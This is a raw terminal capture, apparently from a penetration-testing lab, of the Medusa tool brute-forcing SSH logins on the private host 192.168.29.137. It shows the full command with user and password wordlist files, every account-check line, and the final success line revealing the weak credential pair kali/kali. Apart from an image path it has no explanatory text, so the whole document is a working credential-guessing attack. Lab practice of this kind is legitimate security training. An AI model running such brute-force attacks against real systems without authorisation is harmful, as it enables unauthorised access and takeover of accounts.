 ┌──(root💀kali)-[~/桌面]
└─# medusa -M ssh -h 192.168.29.137 -U user.txt -P password.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: user (1 of 7, 0 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: admin (2 of 7, 1 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: root (3 of 7, 2 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: 123 (4 of 7, 3 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 4 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 4 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 4 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 4 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: jason (5 of 7, 4 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 5 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 5 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 5 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 5 complete) Password: kali (4 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: xss (6 of 7, 5 complete) Password: admin (5 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 6 complete) Password: 123456 (1 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 6 complete) Password: root (2 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 6 complete) Password: password (3 of 5 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.29.137 (1 of 1, 0 complete) User: kali (7 of 7, 6 complete) Password: kali (4 of 5 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.29.137 User: kali Password: kali [SUCCESS]
┌──(root💀kali)-[~/桌面]